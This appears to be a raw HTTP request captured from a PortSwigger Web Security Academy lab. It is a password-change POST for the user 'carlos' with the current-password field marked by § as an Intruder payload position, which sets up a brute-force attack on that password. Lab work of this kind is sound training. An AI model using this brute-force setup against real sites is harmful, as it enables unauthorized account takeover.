 1 POST /my-account/change-password HTTP/1.1
2 Host: 0ada00e103832853c0f5cc0c00a3006e.web-security-academy.net
3 Cookie: session=tYeZr9eHt71PcCuSjBFSuGoopVwBcwsK; session=Tc2Jh5qcQgUDSTRaDTi5k1EteasnRRz2
4 Content-Length: 75
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ada00e103832853c0f5cc0c00a3006e.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.63 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0ada00e103832853c0f5cc0c00a3006e.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 username=carlos&current-password=§fake§&new-password-1=alo&new-password-2=loa